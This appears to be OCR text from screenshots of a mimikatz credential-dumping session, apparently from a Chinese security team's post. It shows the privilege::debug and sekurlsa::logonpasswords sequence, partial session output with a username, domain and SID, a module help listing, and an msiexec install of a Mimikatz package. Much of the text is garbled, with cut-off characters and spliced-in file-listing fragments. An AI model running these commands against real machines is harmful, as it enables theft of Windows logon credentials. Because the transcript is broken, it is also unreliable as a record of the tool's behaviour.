 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 271597 (00000000:000424ed)
Session           : Interactive from 1
User Name         : xysoul
Domain            : CESHI-PC
Logon Server      : CESHI-PC
Logon Time        : 2020/4/19 17:52:22
SID               : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
名称 修改日期 类型
19 19:01 文件夹
19 18:53 文件夹
19 16:35 文件夹
/2 22:28 PS1 文件
2 16:12 JScript Script 文件
2 22:04 Windows Install...
nfigures Your Application
imikatz # exir
RROR mimikatz_doLocal ; "exir" command of "standard" module not found !
odule :        standard
ull name :     Standard module
escription :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file output/base64 output
version  -  Display some version informations
cd  -  Change or display current directory
markruss  -  Mark about PtH
imikatz # exit
ye!
:\test>msiexec /passive /i Mimikatz.msi
:\test>
Tide安全团队